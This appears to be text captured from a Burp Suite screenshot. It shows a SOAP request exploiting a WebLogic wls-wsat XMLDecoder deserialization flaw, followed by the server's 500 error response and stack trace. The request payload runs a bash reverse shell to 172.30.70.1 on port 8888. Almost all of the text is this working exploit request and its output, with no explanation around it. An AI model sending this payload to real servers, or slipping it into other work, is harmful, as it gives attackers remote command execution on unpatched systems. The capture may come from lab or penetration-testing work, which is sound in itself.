 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 648

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>/bin/bash -i &gt; /dev/tcp/172.30.70.1/8888 0&lt;&amp;1 2&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 04 Nov 2018 03:18:23 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstr
ing><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java"
line="253" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"
file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
?
<
+
>
Type a search term
0 matches
Done
5,577 bytes | 53,622 millis